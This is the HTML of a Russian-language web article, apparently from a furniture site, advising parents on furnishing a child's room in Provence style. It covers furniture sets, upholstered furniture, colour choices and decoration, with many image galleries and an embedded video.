<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Provans-stil.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6927" src="https://mblx.ru/wp-content/uploads/2017/05/Provans-stil.jpg" alt="Прованс стиль" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/Provans-stil.jpg 800w, https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Provans-stil-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Rozovaya-detskaya-mebel-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6928" src="https://mblx.ru/wp-content/uploads/2017/05/Rozovaya-detskaya-mebel-v-stile-provans.jpg" alt="Розовая детская мебель в стиле прованс" width="600" height="595" srcset="https://mblx.ru/wp-content/uploads/2017/05/Rozovaya-detskaya-mebel-v-stile-provans.jpg 450w, https://mblx.ru/wp-content/uploads/2017/05/Rozovaya-detskaya-mebel-v-stile-provans-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/Rozovaya-detskaya-mebel-v-stile-provans-300x297.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="595"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Sovremennyj-stil-provans-v-detskoj-komnate.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6929" src="https://mblx.ru/wp-content/uploads/2017/05/Sovremennyj-stil-provans-v-detskoj-komnate.jpg" alt="Современный стиль прованс в детской комнате" width="600" height="446" srcset="https://mblx.ru/wp-content/uploads/2017/05/Sovremennyj-stil-provans-v-detskoj-komnate.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/05/Sovremennyj-stil-provans-v-detskoj-komnate-300x223.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Sovremennyj-stil-provans-v-detskoj-komnate-768x571.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Sovremennyj-stil-provans-v-detskoj-komnate-1024x761.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="446"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6930" src="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-komnaty.jpg" alt="Создаем дизайн комнаты" width="600" height="401" srcset="https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-komnaty.jpg 1400w, https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-komnaty-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-komnaty-768x513.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Sozdaem-dizajn-komnaty-1024x684.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span></a></p>
<h3 style="text-align: justify;" id="garnitury">Гарнитуры</h3>
<p style="text-align: justify;">Многие родители при обустройстве детской комнаты отдают предпочтение полноценным мебельным гарнитурам. В их состав входит несколько предметов интерьера, обладающих схожим внешним видом, созданных из одних материалов, а также выполненных в стиле прованс.</p>
<p style="text-align: justify;">Все предметы, входящие в детский гарнитур, должны быть простыми и изящными, а при этом многофункциональными. Желательно, чтобы они были выполнены в светлых и нежных оттенках. Оптимальными считаются винтажные элементы, являющиеся искусственно состаренными, так как они придают любой комнате изысканности, мягкости и загадочности. В детской мебели прованс, входящей в гарнитур, непременно учитывается то, что пользователем будет выступать ребенок, поэтому она изготавливается исключительно из безопасных материалов, а также здесь полностью отсутствуют какие-либо опасные части и элементы.</p>
<p style="text-align: justify;">В такой гарнитур непременно входит:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">кровать, причем она должна соответствовать росту и комплекции ребенка;</li>
<li style="text-align: justify;">комод, располагающийся обычно в непосредственной близости к кровати, а его предназначением выступает хранение одежды и иных элементов;</li>
<li style="text-align: justify;">прикроватная тумбочка, на которую устанавливается стакан с водой, часы и иные элементы, которые могут понадобиться ночью или сразу после пробуждения с утра;</li>
<li style="text-align: justify;">одежный шкаф, применяемый для развешивания одежды на плечиках;</li>
<li style="text-align: justify;">письменный стол, за которым дети занимаются разными делами, связанными со школой или играми.</li>
</ul>
<p style="text-align: justify;">Некоторые гарнитуры дополнительно содержат диван и кресла, однако при большинстве случаев детские комнаты являются маленькими помещениями, поэтому в них просто не вмещается такое большое количество мебели.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-mebeli-dlya-rebenka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6893" src="https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-mebeli-dlya-rebenka.jpg" alt="Вариант оформления мебели для ребенка" width="600" height="399" srcset="https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-mebeli-dlya-rebenka.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-mebeli-dlya-rebenka-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-mebeli-dlya-rebenka-768x511.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Variant-oformleniya-mebeli-dlya-rebenka-1024x681.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-komnaty-rebenka-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6932" src="https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-komnaty-rebenka-v-stile-provans.jpg" alt="Украшение комнаты ребенка в стиле прованс" width="600" height="366" srcset="https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-komnaty-rebenka-v-stile-provans.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-komnaty-rebenka-v-stile-provans-300x183.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-komnaty-rebenka-v-stile-provans-768x468.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-komnaty-rebenka-v-stile-provans-1024x624.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="366"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Varianty-mebeli-v-stile-provans-dlya-obustrojstva-detskoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6894" src="https://mblx.ru/wp-content/uploads/2017/05/Varianty-mebeli-v-stile-provans-dlya-obustrojstva-detskoj.jpg" alt="Варианты мебели в стиле прованс для обустройства детской" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Varianty-mebeli-v-stile-provans-dlya-obustrojstva-detskoj.jpg 520w, https://mblx.ru/wp-content/uploads/2017/05/Varianty-mebeli-v-stile-provans-dlya-obustrojstva-detskoj-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/Varianty-mebeli-v-stile-provans-dlya-obustrojstva-detskoj-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-mebel-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6895" src="https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-mebel-v-stile-provans.jpg" alt="Выбираем мебель в стиле прованс" width="508" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-mebel-v-stile-provans.jpg 792w, https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-mebel-v-stile-provans-254x300.jpg 254w, https://mblx.ru/wp-content/uploads/2017/05/Vybiraem-mebel-v-stile-provans-768x907.jpg 768w" sizes="(max-width: 508px) 100vw, 508px" /><meta itemprop="width" content="508"><meta itemprop="height" content="600"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-v-stile-provans-dlya-malchika.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6896 size-full" src="https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-v-stile-provans-dlya-malchika.jpg" alt="Десткая комната в стиле прованс для мальчика" width="600" height="402" srcset="https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-v-stile-provans-dlya-malchika.jpg 600w, https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-v-stile-provans-dlya-malchika-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="402"></span></a></p>
<h3 style="text-align: justify;" id="myagkaya">Мягкая</h3>
<p style="text-align: justify;">Мягкая мебель выступает качеством залога уюта, комфортности любой комнаты. Это относится и к помещениям, предназначенным для детей. <strong>Именно с помощью грамотно подобранной мягкой мебели каждый человек сможет оценить привлекательность, оригинальность стиля прованс.</strong> Она обязательно сочетает несколько важных характеристик, а именно привлекательность, удобство, а также натуральность, так как непременно важно, чтобы при процессе ее производства использовались исключительно натуральные, экологически чистые и безопасные материалы.</p>
<p style="text-align: justify;">При выборе мягкой мебели, устанавливаемой в детской комнате, учитываются факторы:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">поскольку основой выступает стиль прованс, то конструкции должны выполняться в светлых и мягких оттенках;</li>
<li style="text-align: justify;">желательно, чтобы на обивке имелись разнообразные узоры и переходы цветов;</li>
<li style="text-align: justify;">важным моментом считается наличие плавных изгибов, выступающих в качестве изюминки выбранной мебели;</li>
<li style="text-align: justify;">для ребенка можно выбрать диван трансформер прованс, а также неплохо вписываются в комнату разные банкетки или пуфики, кресла или стулья;</li>
<li style="text-align: justify;">непременно украшается такая мебель необычными и оригинальными подушками, повышающими комфортность использования предметов интерьера, а также выступающие в качестве декора;</li>
<li style="text-align: justify;">если ребенок является уже достаточно взрослым, то он может самостоятельно подобрать для собственной комнаты оптимальный вариант мягкой мебели.</li>
</ul>
<p style="text-align: justify;">Таким образом, разные диванчики или иные виды мягкой мебели считаются идеальным решением для любой детской комнаты, для оформления которой используется стиль прованс.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-komnata-oformlennaya-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6897" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-komnata-oformlennaya-v-stile-provans.jpg" alt="Детская комната, оформленная в стиле прованс" width="600" height="396" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-komnata-oformlennaya-v-stile-provans.jpg 630w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-komnata-oformlennaya-v-stile-provans-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="396"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-doma.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-6898" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-doma.jpg" alt="Детская мебель в стиле прованс для дома" width="600" height="350" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-doma.jpg 600w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-doma-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-malchika.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6899" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-malchika.jpg" alt="Интерьер комнаты с большом доме" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-malchika.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-malchika-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-malchika-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-v-stile-provans-dlya-malchika-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6900" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-2.jpg" alt="Детская мебель" width="435" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-2.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-2-217x300.jpg 217w" sizes="(max-width: 435px) 100vw, 435px" /><meta itemprop="width" content="435"><meta itemprop="height" content="600"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-provnas-dlya-malchika.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6901" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-provnas-dlya-malchika.jpeg" alt="Детская провнас для мальчика" width="600" height="579" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-provnas-dlya-malchika.jpeg 497w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-provnas-dlya-malchika-300x290.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="579"></span></a></p>
<h2 style="text-align: justify;" id="tsvetovaya-palitra">Цветовая палитра</h2>
<p style="text-align: justify;">Для создания полноценного и оптимального стиля прованс в детской комнате недостаточно только приобретать подходящую мебель, так как дополнительно требуется грамотно подобрать цветовую гамму для этого помещения. Обивки должны быть выполнены в светлых и пастельных тонах. Это относится не только к мебели, но и к разным отделочным покрытиям. Желательно применять исключительно натуральные и мягкие ткани.</p>
<blockquote>
<p style="text-align: justify;">Основным рисунком выступает клетка или полоска, а также привлекательно, изысканно смотрятся разнообразные растительные узоры. Непременно разные предметы интерьера украшаются подушками, покрывалами или накидками, причем в тон имеющейся обивке.</p>
</blockquote>
<p style="text-align: justify;">Для некоторых детей однообразные пастельные оттенки считаются слишком скучными, поэтому они желают разнообразить их яркими и необычными акцентами. Для этого можно пользоваться советами профессиональных дизайнеров:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">для комнаты, где живет девочка, отличным решением считается сочетание светлых тонов с розовым цветом, однако, не допускается, чтобы он был чрезвычайно ярким или преобладал над другими оттенками;</li>
<li style="text-align: justify;">для комнаты мальчика могут использоваться другие оттенки, например, синий, коричневый или зеленый, а они должны применяться в ограниченном количестве, а также нежелательно, чтобы они были слишком яркими, так как могут испортить внешний вид любого помещения.</li>
</ul>
<p style="text-align: justify;">Таким образом, основной особенностью стиля прованс является наличие мебели, выполненной в светлых и мягких оттенках. Однако, для активных и веселых детей допускается создавать акценты с применением других цветов. Важно не перебарщивать с яркими оттенками, пользоваться только подходящими предметами интерьера.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Kak-podobrat-detskij-garnitur-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6906" src="https://mblx.ru/wp-content/uploads/2017/05/Kak-podobrat-detskij-garnitur-v-stile-provans.jpg" alt="Как подобрать детский гарнитур в стиле прованс" width="600" height="353" srcset="https://mblx.ru/wp-content/uploads/2017/05/Kak-podobrat-detskij-garnitur-v-stile-provans.jpg 900w, https://mblx.ru/wp-content/uploads/2017/05/Kak-podobrat-detskij-garnitur-v-stile-provans-300x177.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Kak-podobrat-detskij-garnitur-v-stile-provans-768x452.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="353"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Dizajn-interera-detskoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6902" src="https://mblx.ru/wp-content/uploads/2017/05/Dizajn-interera-detskoj.jpg" alt="Дизайн интерьера детской" width="600" height="321" srcset="https://mblx.ru/wp-content/uploads/2017/05/Dizajn-interera-detskoj.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/05/Dizajn-interera-detskoj-300x160.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Dizajn-interera-detskoj-768x410.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="321"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Izyskannaya-detskaya-mebel-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6903" src="https://mblx.ru/wp-content/uploads/2017/05/Izyskannaya-detskaya-mebel-v-stile-provans.jpg" alt="Изысканная детская мебель в стиле прованс" width="600" height="438" srcset="https://mblx.ru/wp-content/uploads/2017/05/Izyskannaya-detskaya-mebel-v-stile-provans.jpg 1600w, https://mblx.ru/wp-content/uploads/2017/05/Izyskannaya-detskaya-mebel-v-stile-provans-300x219.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Izyskannaya-detskaya-mebel-v-stile-provans-768x560.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Izyskannaya-detskaya-mebel-v-stile-provans-1024x747.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="438"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Interer-detskoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6904" src="https://mblx.ru/wp-content/uploads/2017/05/Interer-detskoj.jpg" alt="Интерьер детской" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/05/Interer-detskoj.jpg 1199w, https://mblx.ru/wp-content/uploads/2017/05/Interer-detskoj-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Interer-detskoj-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Interer-detskoj-1024x769.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Kak-vybrat-stil-dlya-detskoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6905" src="https://mblx.ru/wp-content/uploads/2017/05/Kak-vybrat-stil-dlya-detskoj.jpg" alt="Как выбрать стиль для детской" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Kak-vybrat-stil-dlya-detskoj.jpg 564w, https://mblx.ru/wp-content/uploads/2017/05/Kak-vybrat-stil-dlya-detskoj-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/Kak-vybrat-stil-dlya-detskoj-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<h2 style="text-align: justify;" id="dekorirovanie">Декорирование</h2>
<p style="text-align: justify;">Каждый ребенок желает жить в красивой, уютной комнате, поэтому ее декорированию следует уделить много внимания. Неплохим решением для этого считается расположение на разных предметах интерьера элементов:</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">куклы, сделанные из ткани и обладающие уникальным очарованием;</li>
<li style="text-align: justify;">плюшевые игрушки, причем по цвету и размеру они должны соответствовать выбранному стилю;</li>
<li style="text-align: justify;">разные фигурки и лошадки из дерева, а также иные элементы, изготовленные из натуральных материалов.</li>
</ul>
<p style="text-align: justify;">Наиболее актуальными для стиля прованс считаются классические игрушки, обладающие изысканностью, привлекательностью. Они способствуют развитию воображения, а также никогда не становятся скучными.</p>
<p style="text-align: justify;">Таким образом, выбор детской мебели, сделанной в стиле прованс – это отличное решение для каждого ребенка и родителя. Получается действительно привлекательная, яркая комната, где любой человек чувствует себя комфортно, уютно.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Krasivaya-detskaya-mebel-v-stile-provans-dlya-devochki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6911" src="https://mblx.ru/wp-content/uploads/2017/05/Krasivaya-detskaya-mebel-v-stile-provans-dlya-devochki.jpg" alt="Красивая детская мебель в стиле прованс для девочки" width="600" height="429" srcset="https://mblx.ru/wp-content/uploads/2017/05/Krasivaya-detskaya-mebel-v-stile-provans-dlya-devochki.jpg 630w, https://mblx.ru/wp-content/uploads/2017/05/Krasivaya-detskaya-mebel-v-stile-provans-dlya-devochki-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="429"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Kak-pravilno-vybrat-detskij-garnitur-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6907" src="https://mblx.ru/wp-content/uploads/2017/05/Kak-pravilno-vybrat-detskij-garnitur-v-stile-provans.jpg" alt="Как правильно выбрать детский гарнитур в стиле прованс" width="600" height="346" srcset="https://mblx.ru/wp-content/uploads/2017/05/Kak-pravilno-vybrat-detskij-garnitur-v-stile-provans.jpg 900w, https://mblx.ru/wp-content/uploads/2017/05/Kak-pravilno-vybrat-detskij-garnitur-v-stile-provans-300x173.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Kak-pravilno-vybrat-detskij-garnitur-v-stile-provans-768x443.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="346"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Komanta-oformlennaya-mebelyu-v-napravlenii-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6908" src="https://mblx.ru/wp-content/uploads/2017/05/Komanta-oformlennaya-mebelyu-v-napravlenii-provans.jpg" alt="Команта, оформленная мебелью в направлении прованс" width="600" height="300" srcset="https://mblx.ru/wp-content/uploads/2017/05/Komanta-oformlennaya-mebelyu-v-napravlenii-provans.jpg 676w, https://mblx.ru/wp-content/uploads/2017/05/Komanta-oformlennaya-mebelyu-v-napravlenii-provans-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Komnata-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6909" src="https://mblx.ru/wp-content/uploads/2017/05/Komnata-v-stile-provans.jpg" alt="Комната в стиле прованс" width="600" height="400" srcset="https://mblx.ru/wp-content/uploads/2017/05/Komnata-v-stile-provans.jpg 800w, https://mblx.ru/wp-content/uploads/2017/05/Komnata-v-stile-provans-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Komnata-v-stile-provans-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Komnata-dlya-detej-v-stile-provans.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6910" src="https://mblx.ru/wp-content/uploads/2017/05/Komnata-dlya-detej-v-stile-provans.jpg" alt="Комната для детей в стиле прованс" width="600" height="343" srcset="https://mblx.ru/wp-content/uploads/2017/05/Komnata-dlya-detej-v-stile-provans.jpg 800w, https://mblx.ru/wp-content/uploads/2017/05/Komnata-dlya-detej-v-stile-provans-300x171.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Komnata-dlya-detej-v-stile-provans-768x439.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="343"></span></a></p>
<h2 id="video">Видео</h2>
<p><iframe loading="lazy" title="Детская комната в стиле Прованс" width="730" height="411" src="https://www.youtube.com/embed/l1sgYkw0elU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="foto">Фото</h2>
<p><a href="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6916" src="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej.jpg" alt="Мебель для детей" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-768x768.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/05/Krasivo-oformlennnaya-komnata.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6912" src="https://mblx.ru/wp-content/uploads/2017/05/Krasivo-oformlennnaya-komnata.jpg" alt="Красиво оформленнная комната" width="600" height="399" srcset="https://mblx.ru/wp-content/uploads/2017/05/Krasivo-oformlennnaya-komnata.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/05/Krasivo-oformlennnaya-komnata-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Krasivo-oformlennnaya-komnata-768x511.jpg 768w, https://mblx.ru/wp-content/uploads/2017/05/Krasivo-oformlennnaya-komnata-1024x681.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-komnaty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6913" src="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-komnaty.jpg" alt="Красивый интерьер комнаты" width="600" height="434" srcset="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-komnaty.jpg 660w, https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-komnaty-300x217.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="434"></span></a></p>
